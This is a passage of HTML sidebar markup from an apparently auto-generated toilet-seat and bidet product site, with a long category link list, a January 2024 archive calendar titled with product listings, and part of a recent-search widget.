	<li class="cat-item cat-item-189"><a href="https://toiletseatplastic.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://toiletseatplastic.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://toiletseatplastic.com/category/polyresin/" >polyresin</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://toiletseatplastic.com/category/porcher/" >porcher</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://toiletseatplastic.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://toiletseatplastic.com/category/posh/" >posh</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://toiletseatplastic.com/category/potty/" >potty</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://toiletseatplastic.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://toiletseatplastic.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://toiletseatplastic.com/category/prefer/" >prefer</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://toiletseatplastic.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://toiletseatplastic.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://toiletseatplastic.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://toiletseatplastic.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://toiletseatplastic.com/category/proflo/" >proflo</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://toiletseatplastic.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://toiletseatplastic.com/category/ptmt/" >ptmt</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://toiletseatplastic.com/category/punggol/" >punggol</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://toiletseatplastic.com/category/purefresh/" >purefresh</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://toiletseatplastic.com/category/purewarmth/" >purewarmth</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://toiletseatplastic.com/category/purewash/" >purewash</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://toiletseatplastic.com/category/qty-3/" >qty-3</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://toiletseatplastic.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://toiletseatplastic.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://toiletseatplastic.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://toiletseatplastic.com/category/quiet-close/" >quiet-close</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://toiletseatplastic.com/category/r-133seat/" >r-133seat</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://toiletseatplastic.com/category/r-353seat/" >r-353seat</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://toiletseatplastic.com/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://toiletseatplastic.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://toiletseatplastic.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://toiletseatplastic.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://toiletseatplastic.com/category/recurring/" >recurring</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://toiletseatplastic.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://toiletseatplastic.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://toiletseatplastic.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://toiletseatplastic.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://toiletseatplastic.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://toiletseatplastic.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://toiletseatplastic.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://toiletseatplastic.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://toiletseatplastic.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://toiletseatplastic.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://toiletseatplastic.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://toiletseatplastic.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://toiletseatplastic.com/category/roca/" >roca</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://toiletseatplastic.com/category/rochelle/" >rochelle</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://toiletseatplastic.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://toiletseatplastic.com/category/rustoleum/" >rustoleum</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://toiletseatplastic.com/category/s001-b1/" >s001-b1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://toiletseatplastic.com/category/s300e/" >s300e</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://toiletseatplastic.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://toiletseatplastic.com/category/saile/" >saile</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://toiletseatplastic.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://toiletseatplastic.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://toiletseatplastic.com/category/sanborne/" >sanborne</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://toiletseatplastic.com/category/saneux/" >saneux</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://toiletseatplastic.com/category/sanitary/" >sanitary</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://toiletseatplastic.com/category/saran/" >saran</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://toiletseatplastic.com/category/satellite/" >satellite</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://toiletseatplastic.com/category/scratches/" >scratches</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://toiletseatplastic.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://toiletseatplastic.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://toiletseatplastic.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://toiletseatplastic.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://toiletseatplastic.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://toiletseatplastic.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://toiletseatplastic.com/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://toiletseatplastic.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://toiletseatplastic.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://toiletseatplastic.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://toiletseatplastic.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://toiletseatplastic.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://toiletseatplastic.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://toiletseatplastic.com/category/slam/" >slam</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://toiletseatplastic.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://toiletseatplastic.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://toiletseatplastic.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://toiletseatplastic.com/category/slow-close/" >slow-close</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://toiletseatplastic.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://toiletseatplastic.com/category/smartbidet/" >smartbidet</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://toiletseatplastic.com/category/smartbidetsb-1000we/" >smartbidetsb-1000we</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://toiletseatplastic.com/category/smartwhale/" >smartwhale</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://toiletseatplastic.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://toiletseatplastic.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://toiletseatplastic.com/category/soft-close/" >soft-close</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://toiletseatplastic.com/category/softncomfy/" >softncomfy</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://toiletseatplastic.com/category/solita/" >solita</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://toiletseatplastic.com/category/sottini/" >sottini</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://toiletseatplastic.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://toiletseatplastic.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://toiletseatplastic.com/category/spruce/" >spruce</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://toiletseatplastic.com/category/srdvx/" >srdvx</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://toiletseatplastic.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://toiletseatplastic.com/category/stain-resistant/" >stain-resistant</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://toiletseatplastic.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://toiletseatplastic.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://toiletseatplastic.com/category/steadfast/" >steadfast</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://toiletseatplastic.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://toiletseatplastic.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://toiletseatplastic.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://toiletseatplastic.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://toiletseatplastic.com/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://toiletseatplastic.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://toiletseatplastic.com/category/sw305401/" >sw305401</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://toiletseatplastic.com/category/swash/" >swash</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://toiletseatplastic.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://toiletseatplastic.com/category/tadashi/" >tadashi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://toiletseatplastic.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://toiletseatplastic.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://toiletseatplastic.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://toiletseatplastic.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://toiletseatplastic.com/category/thermoplastic/" >thermoplastic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://toiletseatplastic.com/category/thetford/" >thetford</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://toiletseatplastic.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://toiletseatplastic.com/category/tighten/" >tighten</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://toiletseatplastic.com/category/tiguowish/" >tiguowish</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://toiletseatplastic.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://toiletseatplastic.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://toiletseatplastic.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://toiletseatplastic.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://toiletseatplastic.com/category/toilets/" >toilets</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://toiletseatplastic.com/category/toilevator/" >toilevator</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://toiletseatplastic.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://toiletseatplastic.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://toiletseatplastic.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://toiletseatplastic.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://toiletseatplastic.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://toiletseatplastic.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://toiletseatplastic.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://toiletseatplastic.com/category/tranquillus/" >tranquillus</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://toiletseatplastic.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://toiletseatplastic.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://toiletseatplastic.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://toiletseatplastic.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://toiletseatplastic.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://toiletseatplastic.com/category/truclean/" >truclean</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://toiletseatplastic.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://toiletseatplastic.com/category/ts-00/" >ts-00</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://toiletseatplastic.com/category/ts-01/" >ts-01</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://toiletseatplastic.com/category/ts-05/" >ts-05</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://toiletseatplastic.com/category/ts-08/" >ts-08</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://toiletseatplastic.com/category/ts-14/" >ts-14</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://toiletseatplastic.com/category/ts-15/" >ts-15</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://toiletseatplastic.com/category/ts-17/" >ts-17</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://toiletseatplastic.com/category/ts-19/" >ts-19</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://toiletseatplastic.com/category/ts-23/" >ts-23</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://toiletseatplastic.com/category/tufted/" >tufted</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://toiletseatplastic.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://toiletseatplastic.com/category/twyford/" >twyford</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://toiletseatplastic.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://toiletseatplastic.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://toiletseatplastic.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://toiletseatplastic.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://toiletseatplastic.com/category/ultratouch/" >ultratouch</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://toiletseatplastic.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toiletseatplastic.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://toiletseatplastic.com/category/unclog/" >unclog</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://toiletseatplastic.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://toiletseatplastic.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://toiletseatplastic.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://toiletseatplastic.com/category/unpile/" >unpile</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://toiletseatplastic.com/category/unsettling/" >unsettling</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://toiletseatplastic.com/category/unwrapping/" >unwrapping</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://toiletseatplastic.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://toiletseatplastic.com/category/vacuflush/" >vacuflush</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://toiletseatplastic.com/category/vanbor/" >vanbor</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://toiletseatplastic.com/category/venceramica/" >venceramica</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://toiletseatplastic.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://toiletseatplastic.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://toiletseatplastic.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://toiletseatplastic.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://toiletseatplastic.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://toiletseatplastic.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://toiletseatplastic.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://toiletseatplastic.com/category/vovo/" >vovo</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://toiletseatplastic.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://toiletseatplastic.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://toiletseatplastic.com/category/washlet/" >washlet</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://toiletseatplastic.com/category/washroom/" >washroom</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://toiletseatplastic.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://toiletseatplastic.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://toiletseatplastic.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://toiletseatplastic.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://toiletseatplastic.com/category/whfeoiv9re/" >whfeoiv9re</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://toiletseatplastic.com/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://toiletseatplastic.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://toiletseatplastic.com/category/wirquin/" >wirquin</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://toiletseatplastic.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://toiletseatplastic.com/category/wobbly/" >wobbly</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://toiletseatplastic.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://toiletseatplastic.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://toiletseatplastic.com/category/woodbridge/" >woodbridge</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://toiletseatplastic.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://toiletseatplastic.com/category/wunsangwarm/" >wunsangwarm</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://toiletseatplastic.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://toiletseatplastic.com/category/yanxuan/" >yanxuan</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://toiletseatplastic.com/category/zma102/" >zma102</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://toiletseatplastic.com/category/zmjh/" >zmjh</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://toiletseatplastic.com/2023/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://toiletseatplastic.com/2024/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://toiletseatplastic.com/2024/01/01/" title="Toto SS247R#01 Toilet Seat Accessory
Bemis 1200SLOWT Elongated Closed-Front Toilet Seat and Lid Crane White">1</a></td><td><a href="https://toiletseatplastic.com/2024/01/02/" title="Bemis 1200SLOWT Elongated Closed-Front Toilet Seat and Lid Blue
Would You Buy This Walmart Toilet Seat">2</a></td><td><a href="https://toiletseatplastic.com/2024/01/03/" title="Kohler K-26132-CSP-0 C3 Elongated Closed-Front Bidet Seat with Soft Close
Electric Heated Bidet Seat Smart Self Cleaning Bidet Toilet Seat Twin Nozzles">3</a></td><td><a href="https://toiletseatplastic.com/2024/01/04/" title="Bio Bidet BLISS Premier Class Elongated White Bidet Toilet Seat w Remote Control
Bio Bidet BB-800 Prestige Bidet Seat Adjustable Warm Water, Round, White">4</a></td><td><a href="https://toiletseatplastic.com/2024/01/05/" title="Versatile Utensils And Home Gadgets Toilet Seat Cover Versatileutensils Tiktokchina Shorts
TOTO SW3084T40 Washlet+ C5 Elongated Soft Close Bidet Seat Cotton">5</a></td><td><a href="https://toiletseatplastic.com/2024/01/06/" title="ALPHA BIDET UX Pearl Bidet Toilet White Ultra Low Profile Endless Warm Water
SEE NOTES KOHLER 8298-CR-96 PureWash E820 Bidet Toilet Seat Heated Bidet Biscuit">6</a></td><td><a href="https://toiletseatplastic.com/2024/01/07/" title="Brondell CL510-EW Swash Electric Bidet Toilet Heated Seat White
Electric Smart Toilet Seat Auto Deodorization Warmer Antibacterial Bidet Cover">7</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2024/01/08/" title="Bemis 7YE5310H20 Shield Support Arms Bidet Elongated 3 Inch Raised Toilet Seat
KOHLER Toilet Seat 3-Pack Highline Quiet-Close Round Closed Front Plastic White">8</a></td><td><a href="https://toiletseatplastic.com/2024/01/09/" title="Slow Closed Front Round Plastic Toilet Seat 14.8 Seafoam Easy Clean Never Loose
Van Tour 5 Years Living On The Road">9</a></td><td><a href="https://toiletseatplastic.com/2024/01/10/" title="TOTO SS227#01 Toilet Seat Accessory
Electric Bidet Toilet Seat Elongated Heated Self Cleaning Toilet Seat Bathroom">10</a></td><td><a href="https://toiletseatplastic.com/2024/01/11/" title="Bemis 3L2155t-000 Toilet Seat, Without Cover, Plastic, Elongated, White
Toto Washlet SW3074T40#01 Bidet Toilet Seat Cotton White Elongated Soft Close">11</a></td><td><a href="https://toiletseatplastic.com/2024/01/12/" title="Kohler Purewash E815 Electric Bidet Seat for Round Toilet/ White 28118-0 Sealed
FOR PARTS Bio Bidet Bliss BB2000 Elongated White Smart Toilet Seat Premier Class">12</a></td><td><a href="https://toiletseatplastic.com/2024/01/13/" title="Bemis 200SLOWT-153 Round Plastic Slow Close Toilet Seat in Red
SEALED IN BOX TOTO C2 WASHLET+ Electronic Bidet Seat White -SW3074T40 #01">13</a></td><td><a href="https://toiletseatplastic.com/2024/01/14/" title="Brondell S101EW Toilet Seat White
Electric Smart Toilet Seat Auto Deodorization Warmer Antibacterial Bidet Cover">14</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2024/01/15/" title="Bidet Toilet Seat, White, Endless Warm Water, Rear and Front Wash, LED Light
Newest Bidet Toilet Seat Electric Smart Automatic Deodorization Heated Lengthen">15</a></td><td><a href="https://toiletseatplastic.com/2024/01/16/" title="American Standard Advanced Clean Electronic Bidet Seat with Remote, White, 8012A60
Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White">16</a></td><td><a href="https://toiletseatplastic.com/2024/01/17/" title="Brondell ELONGATED SE400 Bidet Seat with Air Dryer White New
Short Restroom Film Spree 2 Random Restroom Areas At Las Vegas North Premium Outlets">17</a></td><td><a href="https://toiletseatplastic.com/2024/01/18/" title="Kohler Novita BN330S-N0 Round Bidet Toilet Seat White W. Dryer
Toto T1SW3014#01 Washlet Elongated Bidet Toilet Seat, Heated, NEW in open box">18</a></td><td><a href="https://toiletseatplastic.com/2024/01/19/" title="Kohler C3-325 Premium Elongated Bidet Toilet Seat With Remote Control 28119-0 (#7)
Toilet Clogged No Worries Use Plastic Bags To Unclog Toilet In Under 3 Minutes Save Tons Of Money">19</a></td><td><a href="https://toiletseatplastic.com/2024/01/20/" title="Bemis 200SLOWT-303 Round Plastic Slow Close Toilet Seat DUSTY ROSE
Smart Electric Bidet Warm Toilet Seat for Elongated Toilets -Double Nozzles USA">20</a></td><td><a href="https://toiletseatplastic.com/2024/01/21/" title="Toto Ss224#11 Toilet Seat, With Cover, Polypropylene, Elongated, White
Toilet Seat Round with Adjustable Water Temperature- Electric Smart Bidet Seat">21</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2024/01/22/" title="Bidet Toilet Seat, White, Endless Warm Water, Rear and Front Wash, LED Light
KOHLER Non-Electric Bidet Seat Plastic Quiet-Close Elongated Toilets Biscuit">22</a></td><td><a href="https://toiletseatplastic.com/2024/01/23/" title="Van Tour This Woman Has Power Lots Of Solar And A Generator
TOTO Washlet C2 SW3074#01 Elongated Toilet Seat White Damaged">23</a></td><td><a href="https://toiletseatplastic.com/2024/01/24/" title="Bidet Toilet Seat Smart Automatic Deodorization Heated Lengthen Self-Cleaning
Unique Item Plastic Toilet Seat Pad Toilet Seat Cover Protector For Public Toilet Toilet Seats">24</a></td><td><a href="https://toiletseatplastic.com/2024/01/25/" title="591 Michaels Alabaster Unisex Restrooms Fullshoot 2 Bathrooms
Nerd Adopted By Pirate King   I One Piece Makeover Funny Relatable Situations By Toolala">25</a></td><td><a href="https://toiletseatplastic.com/2024/01/26/" title="TOTO SS227#01 Toilet Seat Accessory
ELECWISH Electric Bidet Toilet Seat Smart Elongated Seat Auto Heated Nightlight">26</a></td><td><a href="https://toiletseatplastic.com/2024/01/27/" title="Smart Toilet Bidet Lid Heated Toilet Seat with Self-Cleaning Nozzle Warm Air Dry
Bemis 1200SLOWT-213 Elongated Plastic Slow Close Toilet Seat Eljer PEACH BISQUE">27</a></td><td><a href="https://toiletseatplastic.com/2024/01/28/" title="Moen EB800-E EBidet 2-Series Electric Bidet Elongated Toilet in White
Toto Washlet Bidet Elongated Toilet Seat T1SW3014#01 New">28</a></td>
	</tr>
	<tr>
		<td><a href="https://toiletseatplastic.com/2024/01/29/" title="Kohler BH90-N0 Novita Elongated Bidet Seat
Bidet Toilet Seat Electric White with Heating Technology Automatic Body Sensor">29</a></td><td><a href="https://toiletseatplastic.com/2024/01/30/" title="ALPHA BIDET iX Hybrid Bidet Toilet Seat in Elongated White Endless Warm Wat
Kohler Novita BN330N0 Elongated Bidet Toilet Seat">30</a></td><td><a href="https://toiletseatplastic.com/2024/01/31/" title="LumaWarm ELONGATED Heated Electric Warm Toilet Seat Nightlight White Open Box
KOHLER 2599-RL Toilet Seat Elongated Quiet-Close Grip-Tight Plastic White">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://toiletseatplastic.com/2021/09/truclean-smart-toilet-seat-bidet-bathroom/" title="weathercmj">weathercmj</a></li><li><a href="https://toiletseatplastic.com/2020/11/toto-sw203401-c100-washlet-electronic-bidet-toilet-seat-premist-elongated-white/" title="toto sw2034 installation">toto sw2034 installation</a></li><li><a href="https://toiletseatplastic.com/2025/09/toilet-seat-elongated-plastic-gray-without-cover-ligature-resistant-heavy-duty/" title="saletia">saletia</a></li><li><a href="https://toiletseatplastic.com/2021/09/rv-life-if-you-can-t-handle-weird-don-t-watch/" title="toiletseatplastic">toiletseatplastic</a></li><li><a href="https://toiletseatplastic.com/2025/09/toilet-seat-elongated-plastic-gray-without-cover-ligature-resistant-heavy-duty/" title="crewo1a">crewo1a</a></li><li><a href="https://toiletseatplastic.com/2021/12/kohler-elongated-lustra-4652-navy-blue-elongated-toilet-seat-brand-new/" title="Wood navy blue toilet seat">Wood navy blue toilet seat</a></li><li><a href="https://toiletseatplastic.com/2023/03/biobidet-bb-600-ultimate-round-bidet-toilet-seat/" title="bio bidet bb-600 parts list image 